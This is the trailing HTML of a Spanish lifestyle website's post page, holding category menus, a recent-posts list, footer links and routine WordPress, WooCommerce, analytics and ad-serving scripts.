	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" loading="lazy" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6970365b64061
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"778992","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "778992" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003617" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-5906fdd8a265c13d88c6b7edeb67f195" id="hombr-5906fdd8a265c13d88c6b7edeb67f195"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-ca31034b8d1bd12585323dd0d6f9d1db"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-2018203328\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-ca31034b8d1bd12585323dd0d6f9d1db\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/arte-coches-sucios-pro-boy-nick\/","post":{"id":778992,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-d4892935dce79ceba1fdd2feb0fe59b2","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/arte-coches-sucios-pro-boy-nick\/","post":{"id":778992,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-5906fdd8a265c13d88c6b7edeb67f195","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-6970365b6c651">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-6970365b6c651',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["VIRAL","IMPRESIONANTES obras de arte en coches sucios"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>